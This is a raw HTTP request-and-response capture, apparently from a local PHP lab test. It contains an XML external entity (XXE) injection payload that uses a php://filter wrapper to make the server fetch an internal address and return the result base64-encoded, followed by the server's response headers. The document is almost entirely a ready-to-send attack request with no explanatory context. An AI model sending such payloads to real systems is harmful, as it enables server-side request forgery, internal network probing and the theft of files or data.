 POST /phpphinf.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: ocKey=56bbf8aa698325de03e518bb53a165a7
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 213
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=http://172.30.61.140/">]>
<xml>
<stuff>&xxe;</stuff>
</xml>
HTTP/1.1 200 OK
Date: Thu, 12 Dec 2019 07:03:00 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 6